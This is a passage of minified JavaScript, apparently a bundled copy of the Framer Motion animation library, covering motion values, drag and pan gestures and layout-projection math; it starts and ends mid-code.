i=()=>(r&&r(e[e.length-1]),n&&n(),{time:0,speed:1,duration:0,play:eZ.Z,pause:eZ.Z,stop:eZ.Z,then:e=>(e(),Promise.resolve()),cancel:eZ.Z,complete:eZ.Z});return t?t9({keyframes:[0,1],duration:0,delay:t,onComplete:i}):i()}(f);if(t.owner&&t.owner.current instanceof HTMLElement&&!t.owner.getProps().onUpdate){let r=function(e,t,{onUpdate:r,onComplete:n,...i}){let o,a;let s=tn.waapi()&&t7.has(t)&&!i.repeatDelay&&"mirror"!==i.repeatType&&0!==i.damping&&"inertia"!==i.type;if(!s)return!1;let l=!1,u=()=>{a=new Promise(e=>{o=e})};u();let{keyframes:c,duration:d=300,ease:h}=i;if(re(t,i)){let e=t9({...i,repeat:0,delay:0}),t={done:!1,value:c[0]},r=[],n=0;for(;!t.done&&n<2e4;)r.push((t=e.sample(n)).value),n+=10;c=r,d=n-10,h="linear"}let f=function(e,t,r,{delay:n=0,duration:i,repeat:o=0,repeatType:a="loop",ease:s,times:l}={}){let u={[t]:r};l&&(u.offset=l);let c=function e(t){if(t)return e9(t)?e7(t):Array.isArray(t)?t.map(e):te[t]}(s);return Array.isArray(c)&&(u.easing=c),e.animate(u,{delay:n,duration:i,easing:Array.isArray(c)?"linear":c,fill:"both",iterations:o+1,direction:"reverse"===a?"alternate":"normal"})}(e.owner.current,t,c,{...i,duration:d,ease:h}),p=()=>{eq.Z_.update(()=>f.cancel()),o(),u()};return f.onfinish=()=>{e.set(function(e,{repeat:t,repeatType:r="loop"}){let n=t&&"loop"!==r&&t%2==1?0:e.length-1;return e[n]}(c,i)),n&&n(),p()},{then:(e,t)=>a.then(e,t),get time(){return e6(f.currentTime||0)},set time(newTime){f.currentTime=e3(newTime)},get speed(){return f.playbackRate},set speed(newSpeed){f.playbackRate=newSpeed},get duration(){return e6(d)},play:()=>{l||f.play()},pause:()=>f.pause(),stop:()=>{if(l=!0,"idle"===f.playState)return;let{currentTime:t}=f;if(t){let r=t9({...i,autoplay:!1});e.setWithVelocity(r.sample(t-10).value,r.sample(t).value,10)}p()},complete:()=>f.finish(),cancel:p}}(t,e,f);if(r)return r}return t9(f)};function rv(e){return Boolean(B(e)&&e.add)}let rb=e=>/^\-?\d*\.?\d+$/.test(e),rx=e=>/^0[^.\s]+$/.test(e);function rw(e,t){-1===e.indexOf(t)&&e.push(t)}function rS(e,t){let r=e.indexOf(t);r>-1&&e.splice(r,1)}class rk{constructor(){this.subscriptions=[]}add(e){return rw(this.subscriptions,e),()=>rS(this.subscriptions,e)}notify(e,t,r){let n=this.subscriptions.length;if(n){if(1===n)this.subscriptions[0](e,t,r);else for(let i=0;i<n;i++){let n=this.subscriptions[i];n&&n(e,t,r)}}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}let rE=e=>!isNaN(parseFloat(e));class rC{constructor(e,t={}){this.version="10.10.0",this.timeDelta=0,this.lastUpdated=0,this.canTrackVelocity=!1,this.events={},this.updateAndNotify=(e,t=!0)=>{this.prev=this.current,this.current=e;let{delta:r,timestamp:n}=t4.w;this.lastUpdated!==n&&(this.timeDelta=r,this.lastUpdated=n,eq.Z_.postRender(this.scheduleVelocityCheck)),this.prev!==this.current&&this.events.change&&this.events.change.notify(this.current),this.events.velocityChange&&this.events.velocityChange.notify(this.getVelocity()),t&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.scheduleVelocityCheck=()=>eq.Z_.postRender(this.velocityCheck),this.velocityCheck=({timestamp:e})=>{e!==this.lastUpdated&&(this.prev=this.current,this.events.velocityChange&&this.events.velocityChange.notify(this.getVelocity()))},this.hasAnimated=!1,this.prev=this.current=e,this.canTrackVelocity=rE(this.current),this.owner=t.owner}onChange(e){return this.on("change",e)}on(e,t){this.events[e]||(this.events[e]=new rk);let r=this.events[e].add(t);return"change"===e?()=>{r(),eq.Z_.read(()=>{this.events.change.getSize()||this.stop()})}:r}clearListeners(){for(let e in this.events)this.events[e].clear()}attach(e,t){this.passiveEffect=e,this.stopPassiveEffect=t}set(e,t=!0){t&&this.passiveEffect?this.passiveEffect(e,this.updateAndNotify):this.updateAndNotify(e,t)}setWithVelocity(e,t,r){this.set(t),this.prev=e,this.timeDelta=r}jump(e){this.updateAndNotify(e),this.prev=e,this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return this.current}getPrevious(){return this.prev}getVelocity(){var e,t;return this.canTrackVelocity?(e=parseFloat(this.current)-parseFloat(this.prev),(t=this.timeDelta)?e*(1e3/t):0):0}start(e){return this.stop(),new Promise(t=>{this.hasAnimated=!0,this.animation=e(t),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function rA(e,t){return new rC(e,t)}let rP=e=>t=>t.test(e),r_=[V,Y,J,K,ee,X,{test:e=>"auto"===e,parse:e=>e}],rT=e=>r_.find(rP(e)),rR=[...r_,t_,tN],rj=e=>rR.find(rP(e));function rO(e,t,{delay:r=0,transitionOverride:n,type:i}={}){let{transition:o=e.getDefaultTransition(),transitionEnd:a,...s}=e.makeTargetAnimatable(t),l=e.getValue("willChange");n&&(o=n);let u=[],c=i&&e.animationState&&e.animationState.getState()[i];for(let t in s){let n=e.getValue(t),i=s[t];if(!n||void 0===i||c&&function({protectedKeys:e,needsAnimating:t},r){let n=e.hasOwnProperty(r)&&!0!==t[r];return t[r]=!1,n}(c,t))continue;let a={delay:r,elapsed:0,...o};if(window.HandoffAppearAnimations&&!n.hasAnimated){let r=e.getProps()[e5];r&&(a.elapsed=window.HandoffAppearAnimations(r,t,n,eq.Z_))}n.start(ry(t,n,i,e.shouldReduceMotion&&j.has(t)?{type:!1}:a));let d=n.animation;rv(l)&&(l.add(t),d.then(()=>l.remove(t))),u.push(d)}return a&&Promise.all(u).then(()=>{a&&function(e,t){let r=e2(e,t),{transitionEnd:n={},transition:i={},...o}=r?e.makeTargetAnimatable(r,!1):{};for(let t in o={...o,...n}){var a;let r=eP(o[t]);a=t,e.hasValue(a)?e.getValue(a).set(r):e.addValue(a,rA(r))}}(e,a)}),u}function rB(e,t,r={}){let n=e2(e,t,r.custom),{transition:i=e.getDefaultTransition()||{}}=n||{};r.transitionOverride&&(i=r.transitionOverride);let o=n?()=>Promise.all(rO(e,n,r)):()=>Promise.resolve(),a=e.variantChildren&&e.variantChildren.size?(n=0)=>{let{delayChildren:o=0,staggerChildren:a,staggerDirection:s}=i;return function(e,t,r=0,n=0,i=1,o){let a=[],s=(e.variantChildren.size-1)*n,l=1===i?(e=0)=>e*n:(e=0)=>s-e*n;return Array.from(e.variantChildren).sort(rF).forEach((e,n)=>{e.notify("AnimationStart",t),a.push(rB(e,t,{...o,delay:r+l(n)}).then(()=>e.notify("AnimationComplete",t)))}),Promise.all(a)}(e,t,o+n,a,s,r)}:()=>Promise.resolve(),{when:s}=i;if(!s)return Promise.all([o(),a(r.delay)]);{let[e,t]="beforeChildren"===s?[o,a]:[a,o];return e().then(()=>t())}}function rF(e,t){return e.sortNodePosition(t)}let rz=[...f].reverse(),rD=f.length;function rM(e=!1){return{isActive:e,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}let rI=0,rL=(e,t)=>Math.abs(e-t);class r${constructor(e,t,{transformPagePoint:r}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.updatePoint=()=>{if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let e=rU(this.lastMoveEventInfo,this.history),t=null!==this.startEvent,r=function(e,t){let r=rL(e.x,t.x),n=rL(e.y,t.y);return Math.sqrt(r**2+n**2)}(e.offset,{x:0,y:0})>=3;if(!t&&!r)return;let{point:n}=e,{timestamp:i}=t4.w;this.history.push({...n,timestamp:i});let{onStart:o,onMove:a}=this.handlers;t||(o&&o(this.lastMoveEvent,e),this.startEvent=this.lastMoveEvent),a&&a(this.lastMoveEvent,e)},this.handlePointerMove=(e,t)=>{this.lastMoveEvent=e,this.lastMoveEventInfo=rV(t,this.transformPagePoint),eq.Z_.update(this.updatePoint,!0)},this.handlePointerUp=(e,t)=>{if(this.end(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let{onEnd:r,onSessionEnd:n}=this.handlers,i=rU("pointercancel"===e.type?this.lastMoveEventInfo:rV(t,this.transformPagePoint),this.history);this.startEvent&&r&&r(e,i),n&&n(e,i)},!eB(e))return;this.handlers=t,this.transformPagePoint=r;let n=eF(e),i=rV(n,this.transformPagePoint),{point:o}=i,{timestamp:a}=t4.w;this.history=[{...o,timestamp:a}];let{onSessionStart:s}=t;s&&s(e,rU(i,this.history)),this.removeListeners=eI(eD(window,"pointermove",this.handlePointerMove),eD(window,"pointerup",this.handlePointerUp),eD(window,"pointercancel",this.handlePointerUp))}updateHandlers(e){this.handlers=e}end(){this.removeListeners&&this.removeListeners(),eq.qY.update(this.updatePoint)}}function rV(e,t){return t?{point:t(e.point)}:e}function rN(e,t){return{x:e.x-t.x,y:e.y-t.y}}function rU({point:e},t){return{point:e,delta:rN(e,rW(t)),offset:rN(e,t[0]),velocity:function(e,t){if(e.length<2)return{x:0,y:0};let r=e.length-1,n=null,i=rW(e);for(;r>=0&&(n=e[r],!(i.timestamp-n.timestamp>e3(.1)));)r--;if(!n)return{x:0,y:0};let o=e6(i.timestamp-n.timestamp);if(0===o)return{x:0,y:0};let a={x:(i.x-n.x)/o,y:(i.y-n.y)/o};return a.x===1/0&&(a.x=0),a.y===1/0&&(a.y=0),a}(t,0)}}function rW(e){return e[e.length-1]}function rq(e){return e.max-e.min}function rH(e,t=0,r=.01){return Math.abs(e-t)<=r}function rG(e,t,r,n=.5){e.origin=n,e.originPoint=tT(t.min,t.max,e.origin),e.scale=rq(r)/rq(t),(rH(e.scale,1,1e-4)||isNaN(e.scale))&&(e.scale=1),e.translate=tT(r.min,r.max,e.origin)-e.originPoint,(rH(e.translate)||isNaN(e.translate))&&(e.translate=0)}function rZ(e,t,r,n){rG(e.x,t.x,r.x,n?n.originX:void 0),rG(e.y,t.y,r.y,n?n.originY:void 0)}function rQ(e,t,r){e.min=r.min+t.min,e.max=e.min+rq(t)}function rK(e,t,r){e.min=t.min-r.min,e.max=e.min+rq(t)}function rJ(e,t,r){rK(e.x,t.x,r.x),rK(e.y,t.y,r.y)}function rY(e,t,r){return{min:void 0!==t?e.min+t:void 0,max:void 0!==r?e.max+r-(e.max-e.min):void 0}}function rX(e,t){let r=t.min-e.min,n=t.max-e.max;return t.max-t.min<e.max-e.min&&([r,n]=[n,r]),{min:r,max:n}}function r0(e,t,r){return{min:r1(e,t),max:r1(e,r)}}function r1(e,t){return"number"==typeof e?e:e[t]||0}let r2=()=>({translate:0,scale:1,origin:0,originPoint:0}),r5=()=>({x:r2(),y:r2()}),r4=()=>({min:0,max:0}),r3=()=>({x:r4(),y:r4()});function r6(e){return[e("x"),e("y")]}function r8({top:e,left:t,right:r,bottom:n}){return{x:{min:t,max:r},y:{min:e,max:n}}}function r9(e){return void 0===e||1===e}function r7({scale:e,scaleX:t,scaleY:r}){return!r9(e)||!r9(t)||!r9(r)}function ne(e){return r7(e)||nt(e)||e.z||e.rotate||e.rotateX||e.rotateY}function nt(e){var t,r;return(t=e.x)&&"0%"!==t||(r=e.y)&&"0%"!==r}function nr(e,t,r,n,i){return void 0!==i&&(e=n+i*(e-n)),n+r*(e-n)+t}function nn(e,t=0,r=1,n,i){e.min=nr(e.min,t,r,n,i),e.max=nr(e.max,t,r,n,i)}function ni(e,{x:t,y:r}){nn(e.x,t.translate,t.scale,t.originPoint),nn(e.y,r.translate,r.scale,r.originPoint)}function no(e){return Number.isInteger(e)?e:e>1.0000000000001||e<.999999999999?e:1}function na(e,t){e.min=e.min+t,e.max=e.max+t}function ns(e,t,[r,n,i]){let o=void 0!==t[i]?t[i]:.5,a=tT(e.min,e.max,o);nn(e,t[r],t[n],a,t.scale)}let nl=["x","scaleX","originX"],nu=["y","scaleY","originY"];function nc(e,t){ns(e.x,t,nl),ns(e.y,t,nu)}function nd(e,t){return r8(function(e,t){if(!t)return e;let r=t({x:e.left,y:e.top}),n=t({x:e.right,y:e.bottom});return{top:r.y,left:r.x,bottom:n.y,right:n.x}}(e.getBoundingClientRect(),t))}let nh=new WeakMap;class nf{constructor(e){this.openGlobalLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=r3(),this.visualElement=e}start(e,{snapToCursor:t=!1}={}){let{presenceContext:r}=this.visualElement;if(r&&!1===r.isPresent)return;let n=e=>{this.stopAnimation(),t&&this.snapToCursor(eF(e,"page").point)},i=(e,t)=>{let{drag:r,dragPropagation:n,onDragStart:i}=this.getProps();if(r&&!n&&(this.openGlobalLock&&this.openGlobalLock(),this.openGlobalLock=eN(r),!this.openGlobalLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),r6(e=>{let t=this.getAxisMotionValue(e).get()||0;if(J.test(t)){let{projection:r}=this.visualElement;if(r&&r.layout){let n=r.layout.layoutBox[e];if(n){let e=rq(n);t=e*(parseFloat(t)/100)}}}this.originPoint[e]=t}),i&&eq.Z_.update(()=>i(e,t));let{animationState:o}=this.visualElement;o&&o.setActive("whileDrag",!0)},o=(e,t)=>{let{dragPropagation:r,dragDirectionLock:n,onDirectionLock:i,onDrag:o}=this.getProps();if(!r&&!this.openGlobalLock)return;let{offset:a}=t;if(n&&null===this.currentDirection){this.currentDirection=function(e,t=10){let r=null;return Math.abs(e.y)>t?r="y":Math.abs(e.x)>t&&(r="x"),r}(a),null!==this.currentDirection&&i&&i(this.currentDirection);return}this.updateAxis("x",t.point,a),this.updateAxis("y",t.point,a),this.visualElement.render(),o&&o(e,t)},a=(e,t)=>this.stop(e,t);this.panSession=new r$(e,{onSessionStart:n,onStart:i,onMove:o,onSessionEnd:a},{transformPagePoint:this.visualElement.getTransformPagePoint()})}stop(e,t){let r=this.isDragging;if(this.cancel(),!r)return;let{velocity:n}=t;this.startAnimation(n);let{onDragEnd:i}=this.getProps();i&&eq.Z_.update(()=>i(e,t))}cancel(){this.isDragging=!1;let{projection:e,animationState:t}=this.visualElement;e&&(e.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:r}=this.getProps();!r&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null),t&&t.setActive("whileDrag",!1)}updateAxis(e,t,r){let{drag:n}=this.getProps();if(!r||!np(e,n,this.currentDirection))return;let i=this.getAxisMotionValue(e),o=this.originPoint[e]+r[e];this.constraints&&this.constraints[e]&&(o=function(e,{min:t,max:r},n){return void 0!==t&&e<t?e=n?tT(t,e,n.min):Math.max(e,t):void 0!==r&&e>r&&(e=n?tT(r,e,n.max):Math.min(e,r)),e}(o,this.constraints[e],this.elastic[e])),i.set(o)}resolveConstraints(){let{dragConstraints:e,dragElastic:t}=this.getProps(),{layout:r}=this.visualElement.projection||{},n=this.constraints;e&&c(e)?this.constraints||(this.constraints=this.resolveRefConstraints()):e&&r?this.constraints=function(e,{top:t,left:r,bottom:n,right:i}){return{x:rY(e.x,r,i),y:rY(e.y,t,n)}}(r.layoutBox,e):this.constraints=!1,this.elastic=function(e=.35){return!1===e?e=0:!0===e&&(e=.35),{x:r0(e,"left","right"),y:r0(e,"top","bottom")}}(t),n!==this.constraints&&r&&this.constraints&&!this.hasMutatedConstraints&&r6(e=>{this.getAxisMotionValue(e)&&(this.constraints[e]=function(e,t){let r={};return void 0!==t.min&&(r.min=t.min-e.min),void 0!==t.max&&(r.max=t.max-e.min),r}(r.layoutBox[e],this.constraints[e]))})}resolveRefConstraints(){var e;let{dragConstraints:t,onMeasureDragConstraints:r}=this.getProps();if(!t||!c(t))return!1;let n=t.current;(0,e4.k)(null!==n,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");let{projection:i}=this.visualElement;if(!i||!i.layout)return!1;let o=function(e,t,r){let n=nd(e,r),{scroll:i}=t;return i&&(na(n.x,i.offset.x),na(n.y,i.offset.y)),n}(n,i.root,this.visualElement.getTransformPagePoint()),a={x:rX((e=i.layout.layoutBox).x,o.x),y:rX(e.y,o.y)};if(r){let e=r(function({x:e,y:t}){return{top:t.min,right:e.max,bottom:t.max,left:e.min}}(a));this.hasMutatedConstraints=!!e,e&&(a=r8(e))}return a}startAnimation(e){let{drag:t,dragMomentum:r,dragElastic:n,dragTransition:i,dragSnapToOrigin:o,onDragTransitionEnd:a}=this.getProps(),s=this.constraints||{},l=r6(a=>{if(!np(a,t,this.currentDirection))return;let l=s&&s[a]||{};o&&(l={min:0,max:0});let u={type:"inertia",velocity:r?e[a]:0,bounceStiffness:n?200:1e6,bounceDamping:n?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...i,...l};return this.startAxisValueAnimation(a,u)});return Promise.all(l).then(a)}startAxisValueAnimation(e,t){let r=this.getAxisMotionValue(e);return r.start(ry(e,r,0,t))}stopAnimation(){r6(e=>this.getAxisMotionValue(e).stop())}getAxisMotionValue(e){let t="_drag"+e.toUpperCase(),r=this.visualElement.getProps(),n=r[t];return n||this.visualElement.getValue(e,(r.initial?r.initial[e]:void 0)||0)}snapToCursor(e){r6(t=>{let{drag:r}=this.getProps();if(!np(t,r,this.currentDirection))return;let{projection:n}=this.visualElement,i=this.getAxisMotionValue(t);if(n&&n.layout){let{min:r,max:o}=n.layout.layoutBox[t];i.set(e[t]-tT(r,o,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:e,dragConstraints:t}=this.getProps(),{projection:r}=this.visualElement;if(!c(t)||!r||!this.constraints)return;this.stopAnimation();let n={x:0,y:0};r6(e=>{let t=this.getAxisMotionValue(e);if(t){let r=t.get();n[e]=function(e,t){let r=.5,n=rq(e),i=rq(t);return i>n?r=tG(t.min,t.max-n,e.min):n>i&&(r=tG(e.min,e.max-i,t.min)),$(0,1,r)}({min:r,max:r},this.constraints[e])}});let{transformTemplate:i}=this.visualElement.getProps();this.visualElement.current.style.transform=i?i({},""):"none",r.root&&r.root.updateScroll(),r.updateLayout(),this.resolveConstraints(),r6(t=>{if(!np(t,e,null))return;let r=this.getAxisMotionValue(t),{min:i,max:o}=this.constraints[t];r.set(tT(i,o,n[t]))})}addListeners(){if(!this.visualElement.current)return;nh.set(this.visualElement,this);let e=this.visualElement.current,t=eD(e,"pointerdown",e=>{let{drag:t,dragListener:r=!0}=this.getProps();t&&r&&this.start(e)}),r=()=>{let{dragConstraints:e}=this.getProps();c(e)&&(this.constraints=this.resolveRefConstraints())},{projection:n}=this.visualElement,i=n.addEventListener("measure",r);n&&!n.layout&&(n.root&&n.root.updateScroll(),n.updateLayout()),r();let o=eO(window,"resize",()=>this.scalePositionWithinConstraints()),a=n.addEventListener("didUpdate",({delta:e,hasLayoutChanged:t})=>{this.isDragging&&t&&(r6(t=>{let r=this.getAxisMotionValue(t);r&&(this.originPoint[t]+=e[t].translate,r.set(r.get()+e[t].translate))}),this.visualElement.render())});return()=>{o(),t(),i(),a&&a()}}getProps(){let e=this.visualElement.getProps(),{drag:t=!1,dragDirectionLock:r=!1,dragPropagation:n=!1,dragConstraints:i=!1,dragElastic:o=.35,dragMomentum:a=!0}=e;return{...e,drag:t,dragDirectionLock:r,dragPropagation:n,dragConstraints:i,dragElastic:o,dragMomentum:a}}}function np(e,t,r){return(!0===t||t===e)&&(null===r||r===e)}let nm=e=>(t,r)=>{e&&eq.Z_.update(()=>e(t,r))};var ng=r(5947);function ny(e,t){return t.max===t.min?0:e/(t.max-t.min)*100}let nv={correct:(e,t)=>{if(!t.target)return e;if("string"==typeof e){if(!Y.test(e))return e;e=parseFloat(e)}let r=ny(e,t.target.x),n=ny(e,t.target.y);return`${r}% ${n}%`}},nb=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/;function nx(e,t,r=1){(0,e4.k)(r<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`);let[n,i]=function(e){let t=nb.exec(e);if(!t)return[,];let[,r,n]=t;return[r,n]}(e);if(!n)return;let o=window.getComputedStyle(t).getPropertyValue(n);return o?o.trim():I(i)?nx(i,t,r+1):i}let nw="_$css",nS={correct:(e,{treeScale:t,projectionDelta:r})=>{let n=e,i=e.includes("var("),o=[];i&&(e=e.replace(nb,e=>(o.push(e),nw)));let a=tN.parse(e);if(a.length>5)return n;let s=tN.createTransformer(e),l="number"!=typeof a[0]?1:0,u=r.x.scale*t.x,c=r.y.scale*t.y;a[0+l]/=u,a[1+l]/=c;let d=tT(u,c,.5);"number"==typeof a[2+l]&&(a[2+l]/=d),"number"==typeof a[3+l]&&(a[3+l]/=d);let h=s(a);if(i){let e=0;h=h.replace(nw,()=>{let t=o[e];return e++,t})}return h}};class nk extends i.Component{componentDidMount(){let{visualElement:e,layoutGroup:t,switchLayoutGroup:r,layoutId:n}=this.props,{projection:i}=e;Object.assign(T,nC),i&&(t.group&&t.group.add(i),r&&r.register&&n&&r.register(i),i.root.didUpdate(),i.addEventListener("animationComplete",()=>{this.safeToRemove()}),i.setOptions({...i.options,onExitComplete:()=>this.safeToRemove()})),S.hasEverUpdated=!0}getSnapshotBeforeUpdate(e){let{layoutDependency:t,visualElement:r,drag:n,isPresent:i}=this.props,o=r.projection;return o&&(o.isPresent=i,n||e.layoutDependency!==t||void 0===t?o.willUpdate():this.safeToRemove(),e.isPresent===i||(i?o.promote():o.relegate()||eq.Z_.postRender(()=>{let e=o.getStack();e&&e.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:e}=this.props.visualElement;e&&(e.root.didUpdate(),!e.currentAnimation&&e.isLead()&&this.safeToRemove())}componentWillUnmount(){let{visualElement:e,layoutGroup:t,switchLayoutGroup:r}=this.props,{projection:n}=e;n&&(n.scheduleCheckAfterUnmount(),t&&t.group&&t.group.remove(n),r&&r.deregister&&r.deregister(n))}safeToRemove(){let{safeToRemove:e}=this.props;e&&e()}render(){return null}}function nE(e){let[t,r]=(0,ng.oO)(),n=(0,i.useContext)(E.p);return i.createElement(nk,{...e,layoutGroup:n,switchLayoutGroup:(0,i.useContext)(C),isPresent:t,safeToRemove:r})}let nC={borderRadius:{...nv,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:nv,borderTopRightRadius:nv,borderBottomLeftRadius:nv,borderBottomRightRadius:nv,boxShadow:nS},nA=["TopLeft","TopRight","BottomLeft","BottomRight"],nP=nA.length,n_=e=>"string"==typeof e?parseFloat(e):e,nT=e=>"number"==typeof e||Y.test(e);function nR(e,t){return void 0!==e[t]?e[t]:e.borderRadius}let nj=nB(0,.5,tf),nO=nB(.5,.95,eZ.Z);function nB(e,t,r){return n=>n<e?0:n>t?1:r(tG(e,t,n))}function nF(e,t){e.min=t.min,e.max=t.max}function nz(e,t){nF(e.x,t.x),nF(e.y,t.y)}function nD(e,t,r,n,i){return e-=t,e=n+1/r*(e-n),void 0!==i&&(e=n+1/i*(e-n)),e}function nM(e,t,[r,n,i],o,a){!function(e,t=0,r=1,n=.5,i,o=e,a=e){if(J.test(t)){t=parseFloat(t);let e=tT(a.min,a.max,t/100);t=e-a.min}if("number"!=typeof t)return;let s=tT(o.min,o.max,n);e===o&&(s-=t),e.min=nD(e.min,t,r,s,i),e.max=nD(e.max,t,r,s,i)}(e,t[r],t[n],t[i],t.scale,o,a)}let nI=["x","scaleX","originX"],nL=["y","scaleY","originY"];function n$(e,t,r,n){nM(e.x,t,nI,r?r.x:void 0,n?n.x:void 0),nM(e.y,t,nL,r?r.y:void 0,n?n.y:void 0)}function nV(e){return 0===e.translate&&1===e.scale}function nN(e){return nV(e.x)&&nV(e.y)}function nU(e,t){return e.x.min===t.x.min&&e.x.max===t.x.max&&e.y.min===t.y.min&&e.y.max===t.y.max}function nW(e){return rq(e.x)/rq(e.y)}class nq{constructor(){this.members=[]}add(e){rw(this.members,e),e.scheduleRender()}remove(e){if(rS(this.members,e),e===this.prevLead&&(this.prevLead=void 0),e===this.lead){let e=this.members[this.members.length-1];e&&this.promote(e)}}relegate(e){let t;let r=this.members.findIndex(t=>e===t);if(0===r)return!1;for(let e=r;e>=0;e--){let r=this.members[e];if(!1!==r.isPresent){t=r;break}}return!!t&&(this.promote(t),!0)}promote(e,t){let r=this.lead;if(e!==r&&(this.prevLead=r,this.lead=e,e.show(),r)){r.instance&&r.scheduleRender(),e.scheduleRender(),e.resumeFrom=r,t&&(e.resumeFrom.preserveOpacity=!0),r.snapshot&&(e.snapshot=r.snapshot,e.snapshot.latestValues=r.animationValues||r.latestValues),e.root&&e.root.isUpdating&&(e.isLayoutDirty=!0);let{crossfade:n}=e.options;!1===n&&r.hide()}}exitAnimationComplete(){this.members.forEach(e=>{let{options:t,resumingFrom:r}=e;t.onExitComplete&&t.onExitComplete(),r&&r.options.onExitComplete&&r.options.onExitComplete()})}scheduleRender(){this.members.forEach(e=>{e.instance&&e.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}function nH(e,t,r){let n="",i=e.x.translate/t.x,o=e.y.translate/t.y;if((i||o)&&(n=`translate3d(${i}px, ${o}px, 0) `),(1!==t.x||1!==t.y)&&(n+=`scale(${1/t.x}, ${1/t.y}) `),r){let{rotate:e,rotateX:t,rotateY:i}=r;e&&(n+=`rotate(${e}deg) `),t&&(n+=`rotateX(${t}deg) `),i&&(n+=`rotateY(${i}deg) `)}let a=e.x.scale*t.x,s=e.y.scale*t.y;return(1!==a||1!==s)&&(n+=`scale(${a}, ${s})`),n||"none"}let nG=(e,t)=>e.depth-t.depth;class nZ{constructor(){this.children=[],this.isDirty=!1}add(e){rw(this.children,e),this.isDirty=!0}remove(e){rS(this.children,e),this.isDirty=!0}forEach(e){this.isDirty&&this.children.sort(nG),this.isDirty=!1,this.children.forEach(e)}}let nQ=["","X","Y","Z"],nK=0,nJ={type:"projectionFrame",totalNodes:0,resolvedTargetDeltas:0,recalculatedProjection:0};function nY({attachResizeListener:e,defaultParent:t,measureScroll:r,checkIsScrollRoot:n,resetTransform:i}){return class{constructor(e,r={},n=null==t?void 0:t()){this.id=nK++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.potentialNodes=new Map,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{nJ.totalNodes=nJ.resolvedTargetDeltas=nJ.recalculatedProjection=0,this.nodes.forEach(n1),this.nodes.forEach(n8),this.nodes.forEach(n9),this.nodes.forEach(n2),window.MotionDebug&&window.MotionDebug.record(nJ)},this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.elementId=e,this.latestValues=r,this.root=n?n.root||n:this,this.path=n?[...n.path,n]:[],this.parent=n,this.depth=n?n.depth+1:0,e&&this.root.registerPotentialNode(e,this);for(let e=0;e<this.path.length;e++)this.path[e].shouldResetTransform=!0;this.root===this&&(this.nodes=new nZ)}addEventListener(e,t){return this.eventHandlers.has(e)||this.eventHandlers.set(e,new rk),this.eventHandlers.get(e).add(t)}notifyListeners(e,...t){let r=this.eventHandlers.get(e);r&&r.notify(...t)}hasListeners(e){return this.eventHandlers.has(e)}registerPotentialNode(e,t){this.potentialNodes.set(e,t)}mount(t,r=!1){if(this.instance)return;this.isSVG=t instanceof SVGElement&&"svg"!==t.tagName,this.instance=t;let{layoutId:n,layout:i,visualElement:o}=this.options;if(o&&!o.current&&o.mount(t),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),this.elementId&&this.root.potentialNodes.delete(this.elementId),r&&(i||n)&&(this.isLayoutDirty=!0),e){let r;let n=()=>this.root.updateBlockedByResize=!1;e(t,()=>{this.root.updateBlockedByResize=!0,r&&r(),r=function(e,t){let r=performance.now(),n=({timestamp:i})=>{let o=i-r;o>=t&&(eq.qY.read(n),e(o-t))};return eq.Z_.read(n,!0),()=>eq.qY.read(n)}(n,250),S.hasAnimatedSinceResize&&(S.hasAnimatedSinceResize=!1,this.nodes.forEach(n6))})}n&&this.root.registerSharedNode(n,this),!1!==this.options.animate&&o&&(n||i)&&this.addEventListener("didUpdate",({delta:e,hasLayoutChanged:t,hasRelativeTargetChanged:r,layout:n})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}let i=this.options.transition||o.getDefaultTransition()||io,{onLayoutAnimationStart:a,onLayoutAnimationComplete:s}=o.getProps(),l=!this.targetLayout||!nU(this.targetLayout,n)||r,u=!t&&r;if(this.options.layoutRoot||this.resumeFrom&&this.resumeFrom.instance||u||t&&(l||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(e,u);let t={...rg(i,"layout"),onPlay:a,onComplete:s};(o.shouldReduceMotion||this.options.layoutRoot)&&(t.delay=0,t.type=!1),this.startAnimation(t)}else 